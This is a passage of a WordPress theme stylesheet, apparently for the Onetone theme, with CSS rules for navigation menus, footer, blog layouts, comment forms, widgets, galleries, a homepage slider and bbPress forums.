}

@media screen and (min-width:920px) {
	.site-nav > ul > li.menu_column {
	    position: static;
	}

	.site-nav > ul > li.menu_column > ul {
	    width:100%!important;
	    padding: 20px 0;
	}

	.site-nav > ul > li.menu_column > ul > li.col-md-2,
	.site-nav > ul > li.menu_column > ul > li.col-md-1_5,
	.site-nav > ul > li.menu_column > ul > li.col-md-3,
	.site-nav > ul > li.menu_column > ul > li.col-md-4,
	.site-nav > ul > li.menu_column > ul > li.col-md-6 {
	    float:left;
	}

	.site-nav > ul > li.menu_column > ul > li > ul {
	    display: block;
	    position: static;
	    top: 0; left: 0;
	    width: 100%;
	}

	.site-nav li ul li + li > a {
		border-top: 1px solid rgba(255,255,255,.2);
	}

	.site-nav > ul > li.menu_column > ul > li + li > a {
		border-top: none;
	}

	.side-header .site-nav > ul > li.menu_column {
	    position: relative;
	}

	.side-header .site-nav > ul > li.menu_column > ul {
	    width: 600px;
	}
	
    li.hide-text > a > span.menu-item-label {
		display:none!important;
	}
}

.menu_icon {
    margin-right: 5px;
}

/*
 * 3.0 Footer
 */

footer {
	color: #fff;
	font-size: 12px;
	z-index: 2;
	position: relative;
}

footer a {
	color: #c5c7c9;
}

.footer-widget-area {
	background-color: #252525;
	padding: 60px 0 40px;
}

.footer-widget-area .widget-title {
	color: #fff;
}

.footer-widget-area .widget-search {
	border-color: #fff;
	max-width: 180px;
}

.footer-widget-area .widget-sns i {
	color: #fff;
	border-color: #fff;
}

.footer-widget-area .widget-sns i:hover {
	background-color: #fff;
	color: #19cbcf;
}

.footer-info-area {
	padding: 20px 0;
	background-color: #000;
}

ul.footer-sns {
	display: inline-block;
	font-size: 20px;
	margin-left: 0;
	margin-bottom: 10px;
}

.footer-sns li {
	float: left;
	list-style-type: none;
	margin: 0 5px;
}

.footer-sns li a {
	display: block;
	width: 40px;
    height: 40px;
    line-height: 40px;
}

ul.footer-links {
	display: inline-block;
	margin-left: 0;
	margin-bottom: 10px;
}

.footer-links li {
	float: left;
	list-style-type: none;
}

.footer-links li + li::before {
	content: "\/";
}

.site-social ul {
    margin: 0;
    overflow: hidden;
}

.site-social li {
    list-style-type: none;
    display: inline-block;
}

.site-social li a {
    display: block;
    margin-left: 1em;
}
/*
 * 4.0 Page title bar
 */

.page-title-bar {
	border-top:1px solid transparent;
	border-bottom: 1px solid transparent;
	padding: 20px 0;
    text-transform: uppercase;
    font-size: 13px;
    background-color: #f5f5f5;
}

.page-title h1,
.page-title h2 {
	font-size: 18px;
	line-height: 1;
	margin: 0;
}

.page-title h3 {
	margin: 15px 0 0;
	line-height: 1;
	font-size: 20px;
}

ol.breadcrumb-nav {
	margin: 0;
	line-height: 65px;
}

.no-subtitle ol.breadcrumb-nav {
	line-height: 30px;
}

.breadcrumb-nav li {
	list-style-type: none;
	display: inline-block;
}

.breadcrumb-nav li + li {
	margin-left: 5px;
}

.breadcrumb-nav > li + li:before {
	content: "\/";
	margin-right: 5px;
}

.breadcrumb-nav a {
	color: #a0a0a0;
}

.breadcrumb-nav a:hover {
	color: #37cadd;
}

.title-left .page-title {
	float: left;
}

.title-left .breadcrumb-nav {
	float: right;
}

.title-center .container {
	text-align: center;
}

.title-center .page-title {
	margin-bottom: 5px;
}

.title-center ol.breadcrumb-nav {
	line-height: 30px;
}

.title-right .page-title {
	float: right;
	text-align: right;
}

.title-right .breadcrumb-nav {
	float: left;
}


/*
 * 5.0 Blog Columns
 */

.right-aside .col-aside-left {
	display: none;
}

.left-aside .col-aside-right {
	display: none;
}

.no-aside .col-aside-left,
.no-aside .col-aside-right {
	display: none;
}

.col-main,
.col-aside-left,
.col-aside-right {
	position: relative;
	min-height: 1px;
	padding-right: 15px;
	padding-left: 15px;
}

@media (min-width: 992px) {
	.col-main,
	.col-aside-left,
	.col-aside-right {
		float: left;
		padding-top: 0;
		padding-bottom: 0;
	}
	.no-aside .col-main {
		width: 100%;
	}
	.left-aside .col-main,
	.right-aside .col-main {
		width: 75%;
	}
	.both-aside .col-main {
		width: 60%;
	}
	.left-aside .col-aside-left,
	.right-aside .col-aside-right {
		width: 25%;
	}
	.both-aside .col-aside-left {
		width: 20%;
	}
	.both-aside .col-aside-right {
		width: 20%;
	}
	.left-aside .col-main {
		left: 25%; /*.left-aside .col-aside-left width*/
	}
	.left-aside .col-aside-left {
		right: 75%; /*.left-aside .col-aside-main width*/
	}
	.both-aside .col-main {
		left: 20%; /*.both-aside .col-aside-left width*/
	}
	.both-aside .col-aside-left {
		right: 60%; /*.both-aside .col-aside-main width*/
	}
}

/*
 * 5.1 Blog Detail
 */

.entry-summary img,
.entry-content img {
	max-width: 100%;
}

.post-inner, .page-inner {
	padding: 50px 0;
	background-color: #fff;
}

.entry-header {
	margin-bottom: 5px;
}

.feature-img-box .img-box,
.feature-img-box img {
    width: 100%;
}

.feature-img-box,
.feature-img-box {
	margin-bottom: 20px;
}

.no-text .feature-img-box {
	margin-bottom: 0;
}

.entry-title,
.entry-title a{
	font-family: 'Yanone Kaffeesatz',sans-serif;
	font-size: 36px;
	font-weight: 400;
	text-transform: uppercase;
	color: #666;
	margin: 0 0 10px;
}

.entry-meta,
.entry-more {
	font-size: 12px;
	text-transform: uppercase;
	margin: 0;
}

.entry-meta li {
	list-style-type: none;
	display: inline-block;
	margin-right: 10px;
}

.entry-meta i {
	margin-right: 5px;
}

.entry-meta a,
.entry-footer a {
	font-style: italic;
	color: #a0a0a0;
}

.entry-meta a:hover,
.entry-footer a:hover {
	color: #37cadd;
}

.entry-footer {
	margin: 20px 0;
	overflow: hidden;
	border: 0 dashed #ccc;
	border-top-width: 1px;
	border-bottom-width: 1px;
}

.entry-box .entry-footer {
	border: 0;
}

.type-page .entry-footer {
    display: none;
}

.entry-tags {
	margin: 10px 0;
}

.entry-tags li {
	display: inline-block;
	list-style-type: none;
}

.entry-tags li a {
	
}

.entry-tags li+li:before {
	content: ", ";
}

.post-attributes h3 {
	font-size: 16px;
	margin-top: 40px;
}

.post-attributes h3 {
	font-family: 'Yanone Kaffeesatz',sans-serif;
	font-size: 24px;
	font-weight: 400;
	text-transform: uppercase;
	color: #666;
	margin: 40px 0 10px;
}

.post-attributes a {
	color: #a0a0a0;
}

.post-attributes a:hover {
	color: #37cadd;
}

.about-author {
	overflow: hidden;
}

.author-avatar {
	float: left;
	margin: 0 20px 5px 0;
}

.post-pagination {
	border: 0 dashed #ccc;
	border-top-width: 1px;
	border-bottom-width: 1px;
	margin-top: 50px;
}

.post-pagination ul {
	margin: 10px 0;
}

.post-pagination li {
	list-style-type: none;
	display: inline-block;
}

.post-pagination li a {
	
}

.post-pagination li a:hover {
	border-color: #37cadd;
}

.post-list-pagination {
	text-align: center;
}

.post-list-pagination ul {
	margin: 10px 0;
}

.post-list-pagination li {
	list-style-type: none;
	display: inline-block;
}

.post-list-pagination i,
.post-list-pagination span,
.post-list-pagination a {
	display: inline-block;
	width: 2em;
	height: 2em;
	line-height: 2em;
}

.post-pagination a,
.post-list-pagination a {
	color: #a0a0a0;
}

.post-pagination a:hover,
.post-list-pagination a:hover {
	color: #37cadd;
}

.page-numbers {
    padding: 0 5px;
}

/*
 * 5.2 Blog Grid box
 */

.post-grid-box .img-caption {
	background-color: #fff;
	padding: 10px 0;
}

.post-grid-box .img-caption a h4,
.portfolio-box a h4 {
	margin: 0 0 10px;
	font-size: 16px;
	color: #666;
	text-transform: uppercase;
}

/*
 * 5.3 Comments
 */

ul.comments-list {
	margin-left: 0;
}

.comments-list li {
	list-style-type:none;
}

.media-comment {
	margin-top: 30px;
	position: relative;
	overflow: visible;
	width: 100%;
	display: table!important;
}

.media-avatar {
    width: 60px;
    min-width: 60px;
}

.media-avatar img {
    border-radius:50%;
    border: 3px solid #fff;
    box-shadow: 1px 1px 3px 0 rgba(0,0,0,.3);
}

.media-comment .media-heading {
	font-size: 14px;
}

.form-control,
select,
textarea,
input[type="text"],
input[type="password"],
input[type="datetime"],
input[type="datetime-local"],
input[type="date"],
input[type="month"],
input[type="time"],
input[type="week"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="search"],
input[type="tel"],
input[type="color"],
.uneditable-input {
	border-radius: 0;
	text-shadow: none;
	box-shadow: none;
}

.form-control:focus,
select:focus,
input:focus,
textarea:focus,
input[type="text"]:focus,
input[type="password"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="time"]:focus,
input[type="week"]:focus,
input[type="number"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="search"]:focus,
input[type="tel"]:focus,
input[type="color"]:focus,
.uneditable-input:focus {
    border-color: #37cadd;
    box-shadow: none;
}

.comment-reply-link {
	float: right;
	margin-right: 5px;
}

.comment-edit-link,
.comment-reply-link {
	font-style: italic;
	text-transform: uppercase;
}

.form-submit .submit {
	color: #fff;
	background-color: #000;
	width: 100%;
	border: none;
	padding: 8px 20px;
	border-radius: 0;
	display: inline-block;
	text-align: center;
}

.form-control,
select,
textarea,
input[type="text"],
input[type="password"],
input[type="datetime"],
input[type="datetime-local"],
input[type="date"],
input[type="month"],
input[type="time"],
input[type="week"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="search"],
input[type="tel"],
input[type="color"],
.uneditable-input {
    border: 1px solid #666;
    padding: 10px;
    background-color: transparent;
}

input[type="submit"] {
    border: 1px solid #666;
    background-color: transparent;
    padding: 10px;
}
/*
 * 5.4 Blog List Style
 */

a .entry-title:hover {
	color: #37cadd;
}

.entry-box {
	margin-bottom: 50px;
}

.blog-list-wrap.blog-grid .entry-box-wrap {
	width: 100%;
	display: inline-block;
	padding: 0 15px;
	float: left;
}

@media screen and (min-width: 768px) {
	.blog-list-wrap.blog-grid .entry-box-wrap {
		width: 50%;
	}
}

@media screen and (min-width: 992px) {
	.no-aside .blog-list-wrap.blog-grid .entry-box-wrap {
		width: 33.333333333333%;
	}
}

.blog-list-wrap.blog-grid .entry-box {
	border: 1px solid #ccc;
	padding: 1px;
	background-color: #fff;
	margin-bottom: 30px;
}

.blog-list-wrap.blog-grid .entry-main {
	padding: 10px 20px;
}

.blog-list-wrap.blog-aside-image .entry-main {
	margin-top: 0;
}

.blog-list-wrap.blog-aside-image .entry-footer {
	margin: 10px 0;
}

.blog-timeline-icon {
	font-size: 60px;
	color: #ccc;
}

.blog-timeline-inner {
	position: relative;
}

.blog-timeline-line {
	position: absolute;
	top: 0;
	left: 30px;
	margin-left: -1px;
	height: 100%;
	border-left: 1px solid #e5e5e5;
	border-right: 1px solid #e5e5e5;
}

.blog-list-wrap.blog-timeline .entry-box-wrap {
	width: 100%;
	position: relative;
	padding-left: 60px;
}

.blog-list-wrap.blog-timeline .entry-box-wrap:after {
	content: "";
	position: absolute;
	width: 10px;
	height: 10px;
	border-radius: 50%;
	background-color: #e5e5e5;
	top: 55px;
	left: 25px;
}

.blog-list-wrap.blog-timeline .entry-box {

	border: 1px solid #ccc;
	padding: 1px;
	background-color: #fff;
	position: relative;
	box-shadow: 1px 1px 5px 0 rgba(0,0,0,.1);
}

.blog-list-wrap.blog-timeline .entry-box:before {
	content: "";
	position: absolute;
	width: 0;
	height: 0;
	border: 10px solid transparent;
	top: 50px;
}

.blog-list-wrap.blog-timeline .entry-box:before {
	border-right-color: #ccc;
	left: 0;
	margin-left: -21px;
}

.blog-list-wrap.blog-timeline .entry-box:after {
	content: "";
	position: absolute;
	width: 0;
	height: 0;
	border: 9px solid transparent;
	top: 51px;
}

.blog-list-wrap.blog-timeline .entry-box:after {
	border-right-color: #fff;
	left: 0;
	margin-left: -18px;
}

.blog-list-wrap.blog-timeline .entry-main {
	padding: 10px 20px;
}

.blog-timeline-loading {
	margin: 20px 0;
}

@media screen and (min-width: 768px) {
	.blog-timeline-icon {
		text-align: center;
	}
	.blog-timeline-line {
		left: 50%;
	}
	.blog-list-wrap.blog-timeline .entry-box-wrap {
		width: 50%;
	}
	.blog-list-wrap.blog-timeline .entry-box-wrap.timeline-left {
		float: left;
		padding-right: 10%;
	}
	.blog-list-wrap.blog-timeline .entry-box-wrap.timeline-left:after {
		right: 0;
		margin-right: -5px;
		left: auto;
	}
	.blog-list-wrap.blog-timeline .entry-box-wrap.timeline-right {
		float: right;
		padding-left: 10%;
	}
	.blog-list-wrap.blog-timeline .entry-box-wrap.timeline-right:after {
		left: 0;
		margin-left: -5px;
	}
	.blog-list-wrap.blog-timeline .timeline-left .entry-box:before {
		border-left-color: #ccc;
		border-right-color: transparent;
		left: auto;
		right: 0;
		margin-right: -21px;
		margin-left: 0;
	}
	.blog-list-wrap.blog-timeline .timeline-left .entry-box:after {
		border-left-color: #fff;
		border-right-color: transparent;
		left: auto;
		right: 0;
		margin-right: -18px;
	}
}

/*
 * 6.0 Portfolio Detail
 */

.post-slider {
	margin-bottom: 20px;
}

#related-portfolio .owl-item {
	padding: 0 8px;
}

#related-portfolio .entry-title {
	font-size:16px;
}

/*
 * 6.1 Portfolio List
 */
.portfolio-list-filter .portfolio-box-wrap{
display:none;
}
 .portfolio-list-wrap {
	margin: 0 -15px;
}

.portfolio-list-wrap.no-text .portfolio-box .entry-main {
	display: none;
}

.portfolio-box-wrap {
	float: left;
	padding: 0 15px 15px;
	margin-bottom: 30px;
}

.portfolio-list-wrap.full-width {
	margin: 0;
}

.portfolio-list-wrap.full-width .portfolio-box-wrap {
	padding: 0;
	margin-bottom: 0;
}

/*
 * 7.0 Widget
 */

.widget-box {
	margin-bottom: 36px;
	overflow: hidden;
	font-size: 12px;
}

.widget-title {
	font-size: 18px;
	margin-top: 0;
	margin-bottom: 20px;
}

.widget-box ul {
	margin-left: 0;
}

.widget-box ul ul {
	margin-left: 10px;
}

.widget-box li {
	overflow: hidden;
	list-style-type: none;
	border-bottom: 1px solid rgba(255,255,255,.1);
}

.widget-box li > a {
	padding: 7px 0;
	display: inline-block;
}

.widget-box > ul > li,
.widget-post > ul > li {

}

.widget-box a {
	color: #a0a0a0;
}

.widget-box a:hover {
	color: #37cadd;
}

.widget_search .search-form {
	border: 1px solid #ccc;
	padding: 4px;
	overflow: hidden;
	width: 100%;
	display: block;
	position: static;
}

.widget_search .search-form label,
.widget_search .search-form div {
	display: block;
	
    position:relative;
}

.widget_search .search-form label:before,
.widget_search .search-form div:before {
    position:absolute;
    top:0; right:0;
    font: normal normal normal 16px/28px 'FontAwesome';
    content: "\f002";
}

.widget_search .search-form input[type="search"],
.widget_search .search-form input[type="text"] {
	border: none;
	float: left;
	width: 100%;
	margin-right: -25px;
	padding-right: 25px;
	background-color: transparent;
	color: inherit;
}

.widget_search .search-form input[type="submit"] {
	background: none;
	float: right;
	border: none;
	width: 20px;
	height: 20px;
	position:relative;
	z-index:2;
	color: transparent;
}

.widget-box .widget-img {
	float: left;
	margin-right: 15px;
}

.widget-box .widget-img img {
	width: 60px;
	margin-top: 3px;
}

.widget-project img {
	border: 1px solid #eee;
}

.widget-project .row {
	margin-left: -2px;
	margin-right: -2px;
}

.widget-project [class*='col-xs'] {
    padding: 2px;
}

.widget_recent_posts li {
	clear: left;
}

.widget_recent_posts li,
.widget_contact_info li,

.widget_text li {
	background: none;
	padding-left: 0;
}

.widget-post li {
	list-style-type: none;
	margin-bottom: 15px;
}

.widget-post img {
	display: block;
	float: left;
	width: 20%;
	margin-right: 3%;
	border-radius: 5px;
}

.widget-post .widget-post-box {
	float: left;
	width: 75%;
	margin-top: -5px;
}

.widget-post .widget-post-box.no-img {
	width: 100%;
}

.widget_nav_menu ul {
    margin: 0;
}

.widget_nav_menu li {
    padding: 0;
    margin: 0;
    border-bottom: 0;
}

.widget_nav_menu li a {
    display: block;
    border-style: solid;
    border-color: #e5e5e5;
    border-bottom-width: 1px;
    border-right-width: 1px;
    margin: 0;
    padding: 10px;
    background-color:#fafafa;
}

.widget_nav_menu li li a {
    padding-left: 20px;
}

.widget_nav_menu li li li a {
    padding-left: 30px;
}

.widget_nav_menu {
    border-top: 1px solid #e5e5e5;
}

.widget_nav_menu li.current-menu-item a {
    border-right: 2px solid #37cadd;
}

#wp-calendar td,.widget #wp-calendar th {
	text-align: center;
}

#wp-calendar #today {
	background: #f5f5f5;
}

/*
 * 8.0 Gallery
 */

.gallery {
	margin-bottom: 1.6em;
	margin-left: -15px;
	margin-right: -15px;
	overflow: hidden;
}

.gallery-item {
	display: block;
	float: left;
	padding-left: 15px;
	padding-right: 15px;
	margin-bottom: 30px;
	margin-top: 0!important;
	text-align: center;
	vertical-align: top;
	width: 100%;
}

.gallery-item img {
    border: 0!important;
}

.gallery.gallery-size-full {
	margin-left: 0;
	margin-right: 0;
}

.gallery-size-full .gallery-item {
	padding: 0;
	margin-bottom: 0;
}

.gallery-columns-2 .gallery-item {
	max-width: 50%;
}

.gallery-columns-3 .gallery-item {
	max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
	max-width: 25%;
}

.gallery-columns-5 .gallery-item {
	max-width: 20%;
}

.gallery-columns-6 .gallery-item {
	max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
	max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
	max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
	max-width: 11.11%;
}

.gallery-icon img {
	margin: 0 auto;
}

.gallery-caption {
	display: block;
	margin-top: 10px;
}

.gallery-columns-6 .gallery-caption,
.gallery-columns-7 .gallery-caption,
.gallery-columns-8 .gallery-caption,
.gallery-columns-9 .gallery-caption {
	display: none;
}

section.section{
	position:relative;
	

}

.onetone-parallax {
	background-attachment: fixed !important;
	background-position: 50% 0;
	background-repeat: repeat;
}

/*
 * 9.0 Video Background
 */

#video-controls {
    width: 333px;
	display:none;
}

#video-controls i.fa{
	font-size:20px;
	vertical-align: middle;
}

#video-controls i.fa-volume-up {
	font-size:22px;
}

#video-controls i.fa-volume-off {
	font-size:25px;
}

.black-65 {
    color: #FFFFFF;
    margin: 24px 0;
    padding: 4px 12px;
	left: 20px;
	bottom: 0;
	position: absolute;
	z-index:999;
}

.home-wrapper ,.home-container {
	position: relative;
}
section.video-section .home-container {
	z-index: 3;
}
.video-section .container {
    z-index:3;
}
#tubular-container {
   position: absolute!important;
}

#big-video-wrap {
	/*z-index:1;*/
}

.homepage .page-inner {
    background-color: transparent;
}

.noticefailed {
	color: #FF0000 !important;
}
.section-banner-icon{
	margin-bottom:30px;
	}

/*
 *  10.0 Back to Top
 */ 

#back-to-top {
	position:fixed;
	right:10px;
	bottom:10px;
	background:rgba(255,255,255,0.2);
	font-size:10px;
	padding:5px;
	border-radius:5px;
	display:none;
	z-index:999;
}

.owl-item .inner {
	padding: 20px; 
}
/*
 *  10.1 Onetone Owl Slider
 */ 

#onetone-owl-slider {
    position: relative;
}

#onetone-owl-slider.owl-theme .owl-controls {
    height: 0;
    margin: 0!important;
    position:static;
}

#onetone-owl-slider .owl-prev,
#onetone-owl-slider .owl-next {
    display:block!important;
    position:absolute;
    content:'';
    font-size:0;
    color: #fff;
    opacity: .3;
    bottom:50%;
    margin-bottom: -48px;
    padding: 40px 10px;
}

#onetone-owl-slider .owl-prev:hover,
#onetone-owl-slider .owl-next:hover {
    opacity: .5;
}

#onetone-owl-slider .owl-prev {
    left: 10px;
}

#onetone-owl-slider .owl-prev:before,
#onetone-owl-slider .owl-next:before {
    font: normal normal normal 16px/1 'FontAwesome';
}

#onetone-owl-slider .owl-prev:before {
    content: "\f053";
}

#onetone-owl-slider .owl-next {
    right:10px;
}

#onetone-owl-slider .owl-next:before {
    content: "\f054";
}

#onetone-owl-slider .owl-dots {
    position:absolute;
    left: 0;
    bottom: 10px;
    width: 100%;
    text-align: center;
}

#onetone-owl-slider .owl-dot {
    width: 16px;
    height: 16px;
    border-radius: 10px;
    display: inline-block;
    margin: 3px;
    border: 2px solid rgba(255,255,255,1);
}

#onetone-owl-slider .owl-dot.active {
    background-color: #fff;
}

#onetone-owl-slider .owl-item .item .inner {
	position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left:0;
}

#onetone-owl-slider .owl-item .inner {
	padding: 20px; 
}

#onetone-owl-slider .item > img {
    width:100%;
}

.onetone-owl-slider {
    position: relative;
}

#onetone-owl-slider.owl-theme .owl-controls {
    height: 0;
    margin: 0!important;
    position:static;
}

#onetone-owl-slider .owl-prev,
#onetone-owl-slider .owl-next {
    display:block!important;
    position:absolute;
    content:'';
    font-size:0;
    color: #fff;
    opacity: 0;
    bottom:50%;
    margin-bottom: -48px;
    padding: 40px 10px;
    transition: .3s;
}

#onetone-owl-slider.owl-carousel:hover .owl-prev,
#onetone-owl-slider.owl-carousel:hover .owl-next {
    opacity: 1;
}

#onetone-owl-slider .owl-prev {
    left: 10px;
}

#onetone-owl-slider .owl-prev:before,
#onetone-owl-slider .owl-next:before {
    
}

#onetone-owl-slider .owl-prev:before {
    content: "";
    width: 40px;
    height: 40px;
    display: block;
    border: 0 solid #fff;
    border-width: 0 0 3px 3px;
    -webkit-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	transform: rotate(45deg);
}

#onetone-owl-slider .owl-next {
    right:10px;
}

#onetone-owl-slider .owl-next:before {
    content: "";
    width: 40px;
    height: 40px;
    display: block;
    border: 0 solid #fff;
    border-width: 3px 3px 0 0;
    -webkit-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	transform: rotate(45deg);
}

#onetone-owl-slider .owl-dots {
    position:absolute;
    left: 0;
    bottom: 10px;
    width: 100%;
    text-align: center;
}

#onetone-owl-slider .owl-dot {
    width: 14px;
    height: 14px;
    border-radius: 10px;
    display: inline-block;
    margin: 2px;
    border: 2px solid rgba(255,255,255,1);
}

#onetone-owl-slider .owl-dot.active {
    background-color: #fff;
}

#onetone-owl-slider .owl-item .item .inner {
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left:0;
}

#onetone-owl-slider .owl-item .inner {
    padding: 20px; 
}

#onetone-owl-slider .owl-item .item > img {
    width:100%;
}

#onetone-owl-slider .owl-item .item .inner {
    padding: 0;
}

#onetone-owl-slider .owl-item .item .inner .caption {
    display: table;
    width: 100%;
    height: 100%;
}

#onetone-owl-slider .owl-item .item .inner .caption-inner {
    display: table-cell;
    vertical-align: middle;
}

#onetone-owl-slider .btn {
    border-radius: 0;
    border: 2px solid #fff;
    display: inline-block;
    margin-top: 10px;
}

@media (max-width: 480px) {
	section.homepage-slider .inner {
		padding-top: 10px;
		padding-bottom: 0;
	}

	section.homepage-slider h1,
	section.homepage-slider h2 {
		font-size: 20px !important;
		line-height: 28px !important;
		margin-bottom:0;
	}
	
	section.homepage-slider p {
		font-size: 12px;
		width: 100%;
		margin: 0 auto;
	}
	#onetone-owl-slider .owl-dots {
		display:none !important;
	}
}

@media (min-width: 481px) and (max-width: 640px) {
	section.homepage-slider .inner {
		padding-top: 30px;
		padding-bottom: 0;
	}

	section.homepage-slider h1,
	section.homepage-slider h2 {
		font-size: 20px !important;
		line-height: 30px !important;
		margin-bottom:0;
	}
	
	section.homepage-slider p {
		font-size: 12px;
		width: 100%;
		margin: 0 auto 10px;
	}
	#onetone-owl-slider .owl-dots {
		display:none !important;
	}
}

@media (min-width: 641px) and (max-width: 768px) {
	section.homepage-slider .inner {
		padding-top: 50px;
		padding-bottom: 0;
	}

	section.homepage-slider h1,
	section.homepage-slider h2 {
		font-size: 28px !important;
		line-height: 40px !important;
		margin-bottom:0;
	}
	
	section.homepage-slider p {
		font-size: 14px;
		width: 80%;
		margin: 0 auto 10px;
	}

	#onetone-owl-slider .owl-dots {
		display:none !important;
	}
}

@media (min-width: 769px) and (max-width: 1200px) {
	section.homepage-slider .inner {
		padding-top: 100px;
		padding-bottom: 0;
	}

	section.homepage-slider h1,
	section.homepage-slider h2 {
		font-size: 32px !important;
		line-height: 40px !important;
		margin-bottom:0;
	}
	
	section.homepage-slider p {
		font-size: 14px;
		width: 80%;
		margin: 0 auto 10px;
	}
}

/*
 * 11.0 bbPress
 */

.bbp-breadcrumb {
	display: none;
}

.bbp-search-form {
	margin-bottom: 10px;
}

#bbp-search-form {
	border: 1px solid #ccc;
	padding: 8px;
	overflow: hidden;
	width: 100%;
}

#bbp-search-form div {
    position:relative;
}

#bbp-search-form div:before {
    position:absolute;
    top:0; right:0;
    font: normal normal normal 18px/20px 'FontAwesome';
    content: "\f002";
}

#bbp-search-form input[type="text"] {
	border: none;
	float: left;
	width: 100%;
	margin-right: -25px;
	padding-right: 25px;
	background-color: transparent;
	color: inherit;
}

#bbp-search-form input[type="submit"] {
	background-color: transparent;
	float: right;
	border: none;
	width: 20px;
	height: 20px;
	text-indent: -9999px;
	position:relative;
	z-index:2;
}

#bbp-search-form input[type="submit"]:before {
    content: "\f002";
}

#bbp_topic_title,
.wp-editor-container,
#bbp_topic_tags {
    border: 1px solid #ccc;
}

#bbp_topic_submit,
#bbp_reply_submit {
    background-color: #000;
    color: #fff;
    border: none;
    padding: 5px 20px;
}

#bbp_topic_title,
#bbp_topic_content,
#bbp_topic_tags,
#bbp_topic_status_select,
#bbp_stick_topic_select {
    padding: 3px;
}

/*
 * 12.0 Post Format
 */

/*Post Format Video*/
.format-video iframe {
	border: 0;
}

/*Post Format image*/
.format-image .wp-caption {
	height: auto;
	padding: 5px;
}

/*Post Format Status*/
.format-status {
	
}

/*Post Format Audio*/
.format-audio {

}

/*Post Format Quote*/
.format-quote .entry-title {
	display: none;
}

.format-quote .entry-content blockquote {
    font-family: serif;
    font-style: italic;
    border: 0;
    padding: 20px 60px 0 60px;
    margin: 0;
    text-align: center;
}

.format-quote .entry-content blockquote cite {
    margin-top: 20px; 
}

.format-quote .entry-content blockquote p {
    font-size: 25px;
    color: #222222;
    line-height: 1.3;
}

.format-quote .entry-content blockquote + p {
    text-align: center; 
}

.format-quote .entry-content blockquote + p:before {
    content: '- '; 
}

.format-quote .entry-content blockquote + p:after {
    content: ' -';
}

/*Post Format Link*/
.format-link .entry-content {
	background-color: #f5f5f5;
	margin: 0 0 20px;
	padding: 30px 60px;
	text-align: center;
	font-size: 1.2em;
	font-weight: bold;
	font-family: serif;
}

.format-link .entry-content p {
	margin: 0;
}

.format-link .entry-title {
	display: none;
}

/*  Post Format Chat  */
.format-chat p {
	margin-bottom: 0;
	padding: 5px;
	background-color: #fefefe;
}

.format-chat p:nth-child(2n+1) {
	background: #f3f3f3;
}

/*  Post Format Gallery  */


/*  Post Format Aside  */
.format-aside.post {
	background-color: #f5f5f5;
	padding: 20px;
}

.format-aside .entry-footer {
    display: none;
}

.format-aside .entry-title {
    display: none;
}

.format-aside .entry-content p {
	margin: 0; 
	text-align: center;
}

#onetone-owl-slider .owl-item .inner {
    position: absolute;
    top: 0;
}

#onetone-owl-slider .owl-item .item > img {
    width:100%;
}

.vjs-control-bar{
	display: none;
}

@media screen and (max-width: 600px) {

	.fxd-header {
        top:0!important;
    }
}

/** slider**/

section.homepage-slider .inner {
	padding: 100px 50px 10px;
	width:100%;
	position:absolute;
	top:0;
	text-align:center;
	margin:auto;
	color:#fff;
}

section.homepage-slider h1,
section.homepage-slider h2 {
	font-size: 40px;
	line-height: 52px;
	color: #fff;
	margin-top: 0;
}

section.homepage-slider .btn {
	display: inline-block;
	margin: 25px 0 0;
	padding: 9px 22px 7px;
	clear: both;
	color: #fff;
	font-size: 12px;
	font-weight: bold;
	text-transform: uppercase;
	text-decoration: none;
	border: 2px solid rgba(255,255,255,.4);
	border-radius: 5px;
}
section.homepage-slider .btn:hover {
	background: rgba(255,255,255,.05);
}
section.homepage-slider .btn:active {
	-webkit-filter: drop-shadow(0 -1px 2px rgba(0,0,0,.5));
	-moz-filter: drop-shadow(0 -1px 2px rgba(0,0,0,.5));
	-ms-filter: drop-shadow(0 -1px 2px rgba(0,0,0,.5));
	-o-filter: drop-shadow(0 -1px 2px rgba(0,0,0,.5));
	filter: drop-shadow(0 -1px 2px rgba(0,0,0,.5));
}

section.homepage-slider .btn, section.homepage-slider .dot {
	-webkit-filter: drop-shadow(0 1px 2px rgba(0,0,0,.3));
	-moz-filter: drop-shadow(0 1px 2px rgba(0,0,0,.3));
	-ms-filter: drop-shadow(0 1px 2px rgba(0,0,0,.3));
	-o-filter: drop-shadow(0 1px 2px rgba(0,0,0,.3));
	filter: drop-shadow(0 1px 2px rgba(0,0,0,.3));
}

@media (min-width: 320px) and (max-width: 480px) {
	section.homepage-slider .inner {
		padding-top: 10px;
		padding-bottom: 0;
	}

	section.homepage-slider h1,
	section.homepage-slider h2 {
		font-size: 14px !important;
		line-height: 20px !important;
		margin-bottom:0;
	}
	
	section.homepage-slider p {
		font-size: 12px;
		width: 100%;
		margin: 0 auto;
	}

	section.homepage-slider .btn {
		margin: 0;
		padding: 0;
		font-size: 12px;
	}

	#onetone-owl-slider .owl-dots {
		display:none !important;
	}
}

@media (min-width: 481px) and (max-width: 640px) {
	section.homepage-slider .inner {
		padding-top: 30px;
		padding-bottom: 0;
	}

	section.homepage-slider h1,
	section.homepage-slider h2 {
		font-size: 18px !important;
		line-height: 30px !important;
		margin-bottom:0;
	}
	
	section.homepage-slider p {
		font-size: 12px;
		width: 100%;
		margin: 0 auto 10px;
	}

	section.homepage-slider .btn {
		margin: 0;
		padding: 0;
		font-size: 12px;
	}

	#onetone-owl-slider .owl-dots {
		display:none !important;
	}
}

@media (min-width: 641px) and (max-width: 767px) {
	section.homepage-slider .inner {
		padding-top: 50px;
		padding-bottom: 0;
	}

	section.homepage-slider h1,
	section.homepage-slider h2 {
		font-size: 20px !important;
		line-height: 40px !important;
		margin-bottom:0;
	}
	
	section.homepage-slider p {
		font-size: 12px;
		width: 80%;
		margin: 0 auto 10px;
	}

	section.homepage-slider .btn {
		margin: 0;
		padding: 5px 10px;
		font-size: 12px;
	}

	#onetone-owl-slider .owl-dots {
		display:none !important;
	}
}

@media (min-width: 769px) and (max-width: 1200px) {
